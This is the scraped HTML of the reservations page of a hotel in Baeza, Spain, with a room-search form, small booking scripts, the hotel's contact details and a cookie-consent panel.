			<div class="fusion-button-wrapper"><style type="text/css">.fusion-button.button-1 {border-radius:0px;}</style><a class="fusion-button button-flat button-large button-default button-1 fusion-button-default-span " target="_self" href="https://www.hotelcamposdebaeza.com/reservas"><span class="fusion-button-text fusion-button-text-right">Reservas</span><span class="fusion-button-icon-divider button-icon-divider-right"><i class=" fa fa-angle-right"></i></span></a></div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

			
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Reservas</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.hotelcamposdebaeza.com" class="fusion-breadcrumb-link"><span >Inicio</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Reservas</span></span></div>					</div>
							
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-1850" class="post-1850 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Reservas</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.hotelcamposdebaeza.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2020-09-14T13:03:27+00:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-0 fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url=""><div class="fusion-text">
<div class="wrap">

	
	
		<script type="text/javascript">
	/* <![CDATA[ */
	function vbAddElement() {
		var ni = document.getElementById('vbo-search-num-aduchild-block');
		var numi = document.getElementById('vbroomhelper');
		var num = (document.getElementById('vbroomhelper').value -1)+ 2;
		numi.value = num;
		var newdiv = document.createElement('div');
		var divIdName = 'vb'+num+'racont';
		newdiv.setAttribute('id',divIdName);
		newdiv.innerHTML = '<div class=\'vbo-search-num-aduchild-entry\'><span class=\'vbo-search-roomnum\'>Habitación '+ num +'</span><div class=\'vbo-search-num-adults-entry\'><label class=\'vbo-search-num-adults-entry-label\'>Adultos</label><span class=\'vbo-search-num-adults-entry-inp\'><select name=\'adults[]\'><option value=\'1\'>1</option><option value=\'2\'>2</option><option value=\'3\'>3</option></select></span></div><div class=\'vbo-search-num-children-entry\'><label class=\'vbo-search-num-children-entry-label\'>Niños</label><span class=\'vbo-search-num-adults-entry-inp\'><select name=\'children[]\'><option value=\'0\'>0</option><option value=\'1\'>1</option><option value=\'2\'>2</option></select></span></div></div>';
		ni.appendChild(newdiv);
	}
	function vbSetRoomsAdults(totrooms) {
		var actrooms = parseInt(document.getElementById('vbroomhelper').value);
		var torooms = parseInt(totrooms);
		var difrooms;
		if(torooms > actrooms) {
			difrooms = torooms - actrooms;
			for(var ir=1; ir<=difrooms; ir++) {
				vbAddElement();
			}
		}
		if(torooms < actrooms) {
			for(var ir=actrooms; ir>torooms; ir--) {
				if(ir > 1) {
					var rmra = document.getElementById('vb' + ir + 'racont');
					rmra.parentNode.removeChild(rmra);
				}
			}
			document.getElementById('vbroomhelper').value = torooms;
		}
	}
	function vbCalcNights() {
		var vbcheckin = document.getElementById('checkindate').value;
		var vbcheckout = document.getElementById('checkoutdate').value;
		if (vbcheckin.length > 0 && vbcheckout.length > 0) {
			var vbcheckinp = vbcheckin.split("/");
			var vbcheckoutp = vbcheckout.split("/");
					var vbinmonth = parseInt(vbcheckinp[1]);
			vbinmonth = vbinmonth - 1;
			var vbinday = parseInt(vbcheckinp[0], 10);
			var vbcheckind = new Date(vbcheckinp[2], vbinmonth, vbinday);
			var vboutmonth = parseInt(vbcheckoutp[1]);
			vboutmonth = vboutmonth - 1;
			var vboutday = parseInt(vbcheckoutp[0], 10);
			var vbcheckoutd = new Date(vbcheckoutp[2], vboutmonth, vboutday);
						var vbdivider = 1000 * 60 * 60 * 24;
			var vbints = vbcheckind.getTime();
			var vboutts = vbcheckoutd.getTime();
			if(vboutts > vbints) {
				//var vbnights = Math.ceil((vboutts - vbints) / (vbdivider));
				var utc1 = Date.UTC(vbcheckind.getFullYear(), vbcheckind.getMonth(), vbcheckind.getDate());
				var utc2 = Date.UTC(vbcheckoutd.getFullYear(), vbcheckoutd.getMonth(), vbcheckoutd.getDate());
				var vbnights = Math.ceil((utc2 - utc1) / vbdivider);
				if(vbnights > 0) {
					document.getElementById('vbjstotnights').innerHTML = 'Noches: '+vbnights;
				} else {
					document.getElementById('vbjstotnights').innerHTML = '';
				}
			} else {
				document.getElementById('vbjstotnights').innerHTML = '';
			}
		} else {
			document.getElementById('vbjstotnights').innerHTML = '';
		}
	}
	/* ]]&gt; */
	</script>
	<input type="hidden" id="vbroomhelper" value="1"/>
		<div class="vbo-intro-main"></div>
	<div class="vbdivsearch vbo-search-mainview"><form action="https://www.hotelcamposdebaeza.com/reservas/" method="post"><div class="vb-search-inner">
<input type="hidden" name="option" value="com_vikbooking"/>
<input type="hidden" name="task" value="search"/>
<div class="vbo-search-inpblock vbo-search-inpblock-checkin"><label for="checkindate">Fecha de entrada</label><div class="input-group"><input type="text" name="checkindate" id="checkindate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vbo-caltrigger"></i></div><input type="hidden" name="checkinh" value="13"/><input type="hidden" name="checkinm" value="0"/></div>
<div class="vbo-search-inpblock vbo-search-inpblock-checkout"><label for="checkoutdate">Fecha de salida</label><div class="input-group"><input type="text" name="checkoutdate" id="checkoutdate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vbo-caltrigger"></i></div><input type="hidden" name="checkouth" value="11"/><input type="hidden" name="checkoutm" value="45"/></div>
<div class="vbo-search-num-racblock">
	<div class="vbo-search-num-rooms"><label for="vbo-roomsnum">Habitaciones</label><select id="vbo-roomsnum" name="roomsnum" onchange="vbSetRoomsAdults(this.value);">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
</div>
	<div class="vbo-search-num-aduchild-block" id="vbo-search-num-aduchild-block">
		<div class="vbo-search-num-aduchild-entry"><span class="vbo-search-roomnum">Habitación 1</span>
			<div class="vbo-search-num-adults-entry"><label class="vbo-search-num-adults-entry-label">Adultos</label><span class="vbo-search-num-adults-entry-inp"><select name="adults[]"><option value="1">1</option><option value="2">2</option><option value="3">3</option></select></span></div>
		<div class="vbo-search-num-children-entry"><label class="vbo-search-num-children-entry-label">Niños</label><span class="vbo-search-num-children-entry-inp"><select name="children[]"><option value="0">0</option><option value="1">1</option><option value="2">2</option></select></span></div>
		</div>
	</div>
	<div id="vbjstotnights"></div>
</div>
<div class="vbo-search-submit"><input type="submit" name="search" value="Buscar" class="btn vbo-pref-color-btn"/></div>
</div>
<input type="hidden" name="Itemid" value="1850"/></form></div>	<div class="vbo-closing-main"></div>
	
</div>

</div><div class="fusion-clearfix"></div></div></div></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #171717;}.fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-1 a:not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #cbaa5c;}.fusion-fullwidth.fusion-builder-row-1 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a {border-color: #cbaa5c;}.fusion-fullwidth.fusion-builder-row-1 .pagination .current {border-color: #cbaa5c; background-color: #cbaa5c;}.fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-1 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-1 .fusion-popover, .fusion-fullwidth.fusion-builder-row-1 .tooltip-shortcode {color: #cbaa5c;}#main .fusion-fullwidth.fusion-builder-row-1 .post .blog-shortcode-post-title a:hover {color: #cbaa5c;}</style>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="176" height="76" src="https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-blanco.png" class="image wp-image-1938  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /><div style="clear:both;"></div></section><section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>El hotel está emplazado en una ciudad declarada patrimonio de la humanidad desde 2003, una elegante construcción de 4 plantas.</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p>Avda. Alcalde Eusebio Ortega Molina, 43 23440 Baeza, Jaén<br />
Tel: 953 747311<br />
Email: reservas@hotelcamposdebaeza.com<br />
Registro alojamiento turístico: H/JA/00666<br />
Modalidad: Hotel Ciudad</p>
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/HOTEL-Campos-De-BAEZA-1945267079074406/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/hotel_campos_de_baeza/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Información</h4><div class="menu-menu-informacion-container"><ul id="menu-menu-informacion" class="menu"><li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1952"><a href="https://www.hotelcamposdebaeza.com/politica-de-cancelacion/">Política de Cancelación</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://www.hotelcamposdebaeza.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://www.hotelcamposdebaeza.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.hotelcamposdebaeza.com/politica-de-cookies/">Política de Cookies</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   Hotel Campos de Baeza   |   Todos los derechos reservados  <br/> Registro alojamiento turístico: H/JA/00666	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/HOTEL-Campos-De-BAEZA-1945267079074406/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style href="https://www.instagram.com/hotel_campos_de_baeza/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="instagram" data-toggle="tooltip" title="instagram"><span class="screen-reader-text">instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso sobre Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies para su correcto funcionamiento y recopilar información estadística sobre su navegación. Puede configurar, rechazar las cookies, u obtener más información clicando la opción “configurar”. Para más información acceda a <a href="https://www.hotelcamposdebaeza.com/politica-de-cookies/"> Política de cookies</a>.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manejar Consentimiento Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span class="VIiyi" lang="es"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="0">Este sitio web utiliza cookies que ayudan al sitio web a funcionar y también para rastrear cómo interactúa con nuestro sitio web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="1">Pero para que podamos brindar la mejor experiencia de usuario, habilite las cookies específicas desde Configuración y haga clic en Aceptar. </span></span> Para más información acceda a <a href="https://www.hotelcamposdebaeza.com/politica-de-cookies/"><u>Política de cookies</u></a>.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">La cookie se establece mediante el consentimiento de cookies de GDPR para registrar el consentimiento del usuario para las cookies en la categoría "Publicidad".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Estas cookies están configuradas por el complemento de WordPress de consentimiento de cookies de GDPR. La cookie se utiliza para recordar el consentimiento del usuario para las cookies en la categoría "Análisis".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesarias".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es nativa de las aplicaciones PHP. La cookie se utiliza para almacenar e identificar la identificación de sesión única de un usuario con el fin de administrar la sesión del usuario en el sitio web. La cookie es una cookie de sesión y se elimina cuando se cierran todas las ventanas del navegador.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcionales							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcionales</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a brindar una mejor experiencia de usuario a los visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analítica							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analítica</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">Esta cookie es instalada por Google Analytics. La cookie se utiliza para calcular los datos de visitantes, sesiones y campañas y realizar un seguimiento del uso del sitio para el informe de análisis del sitio. Las cookies almacenan información de forma anónima y asignan un número generado aleatoriamente para identificar visitantes únicos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50291292_53</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Google establece esta cookie y se utiliza para distinguir a los usuarios.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Esta cookie es establecida por Google y se utiliza para distinguir a los usuarios. Esta cookie es instalada por Google Analytics. La cookie se utiliza para almacenar información sobre cómo los visitantes usan un sitio web y ayuda a crear un informe analítico de cómo está funcionando el sitio web. Los datos recopilados, incluido el número de visitantes, la fuente de donde provienen y las páginas visitadas de forma anónima.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicitarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Publicitarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Las cookies publicitarias se utilizan para proporcionar a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes en los sitios web y recopilan información para proporcionar anuncios personalizados.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Otras							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otras</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Otras cookies no categorizadas son las que se están analizando y aún no se han clasificado en una categoría.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">La cookie está configurada por el consentimiento de cookies de GDPR para registrar el consentimiento del usuario para las cookies en la categoría "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Sin descripción</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">vboTFP</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Sin descripción</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.hotelcamposdebaeza.com/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="module">
		import { Workbox } from "https:\/\/www.hotelcamposdebaeza.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v6.5.3\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/www.hotelcamposdebaeza.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
